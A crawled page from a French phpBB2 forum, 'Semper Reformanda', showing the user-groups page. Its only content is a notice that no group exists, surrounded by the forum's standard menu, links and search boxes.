

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/groupcp.php?sid=07931dc775ae383e7b85ed3b7989d2fb
body_size: 2510
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=b99724227dbfae138a8f0e516b615d9e" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=b99724227dbfae138a8f0e516b615d9e" title="Rechercher" />
<link rel="help" href="./faq.php?sid=b99724227dbfae138a8f0e516b615d9e" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=b99724227dbfae138a8f0e516b615d9e" title="Liste des Membres" />

<title>Semper Reformanda :: </title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=b99724227dbfae138a8f0e516b615d9e" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=b99724227dbfae138a8f0e516b615d9e" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=b99724227dbfae138a8f0e516b615d9e?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=b99724227dbfae138a8f0e516b615d9e" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=b99724227dbfae138a8f0e516b615d9e" class="nav">Semper Reformanda Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="4" border="0">
	<tr>
		<th class="thHead" height="25"><b>Informations</b></th>
	</tr>
	<tr>
		<td class="row1"><table width="100%" cellspacing="0" cellpadding="1" border="0">
			<tr>
				<td>&nbsp;</td>
			</tr>
			<tr>
				<td align="center"><span class="gen">Aucun groupe n'existe</span></td>
			</tr>
			<tr>
				<td>&nbsp;</td>
			</tr>
		</table></td>
	</tr>
</table>

<br clear="all" />


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

